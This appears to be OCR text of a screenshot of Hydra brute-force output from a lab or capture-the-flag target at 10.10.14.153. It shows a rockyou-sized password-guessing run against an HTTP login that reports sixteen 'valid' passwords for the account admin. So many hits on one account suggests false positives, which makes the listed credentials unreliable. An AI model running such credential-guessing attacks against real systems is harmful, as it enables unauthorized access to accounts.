 Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-25 19:02:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-get://10.10.14.153:80/index
[80][http-get] host: 10.10.14.153   login: admin   password: abc123
[80][http-get] host: 10.10.14.153   login: admin   password: 12345
[80][http-get] host: 10.10.14.153   login: admin   password: password
[80][http-get] host: 10.10.14.153   login: admin   password: iloveyou
[80][http-get] host: 10.10.14.153   login: admin   password: 1234567
[80][http-get] host: 10.10.14.153   login: admin   password: rockyou
[80][http-get] host: 10.10.14.153   login: admin   password: 12345678
[80][http-get] host: 10.10.14.153   login: admin   password: babygirl
[80][http-get] host: 10.10.14.153   login: admin   password: monkey
[80][http-get] host: 10.10.14.153   login: admin   password: lovely
[80][http-get] host: 10.10.14.153   login: admin   password: princess
[80][http-get] host: 10.10.14.153   login: admin   password: jessica
[80][http-get] host: 10.10.14.153   login: admin   password: 123456
[80][http-get] host: 10.10.14.153   login: admin   password: 123456789
[80][http-get] host: 10.10.14.153   login: admin   password: nicole
[80][http-get] host: 10.10.14.153   login: admin   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-25 19:03:12